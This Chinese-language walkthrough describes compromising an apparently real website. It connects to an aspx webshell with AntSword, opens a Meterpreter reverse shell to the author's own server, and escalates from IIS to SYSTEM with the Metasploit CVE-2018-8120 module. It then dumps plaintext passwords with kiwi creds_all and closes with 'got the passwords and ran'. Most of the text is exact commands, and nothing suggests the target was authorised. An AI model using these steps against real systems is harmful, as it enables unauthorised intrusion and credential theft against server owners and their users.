前景:拿到某个站 getshell 上传马后发现权限低,然后就是漫长的提权过程

-





蚁剑连接到aspx 的马后进入终端先进行信息收集一波,使用命令

whoami可以发现是iis 的权限









使用命令systeminfo查看操作系统和打了哪些补丁等等,windows 2008 R2 Datacenter

只打了一个补丁

-

可以使用蚁剑插件进行一个反弹shell,使用As-Exploits (挺好用的插件)

进入后可以先识别一下杀软,运气很好这台服务器没有安装杀软

进行反弹shell(首先得在自己服务器上安装msf)

反弹shell 设置 服务器ip (81.X.X.253)

端口自己随便设置一个 (4613)

点击 exploit

服务器 81.x.x.253 进入msf

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 81.x.x.253

set lport 4613

exploit



反弹成功后getuid查看一下权限



确认是低权限,然后使用命令 background把当前的metasplouit shell 转换为后台执行

这里显示为session 3

sessions 查看一下 是 iis 的权限

然后 search cve-2018-8120 查找漏洞



use exploit/windows/local/ms18_8120_win32k_privesc 使用

show options 查看下需要设置什么东西

这里需要把session 设置一下

ip和端口也设置下吧

set session 3 # 刚刚转换到后台的session

set lhost 81.x.x.253 # 服务器ip

set lport 4686 # 端口

run



run 之后一直卡在那里,直接ctrl+c



再次使用 sessions 查看

system 权限 提权成功

然后进入 system 的shell

sessions -i 5

getuid 查看 已经是system 权限

获取密码

使用kiwi 模块

进程迁移的方式

ps 查看一下进程



migrate 632 # 进程迁移load kiwi # 加载kiwi模块creds_all # 列举系统中的明文密码

得到密码跑路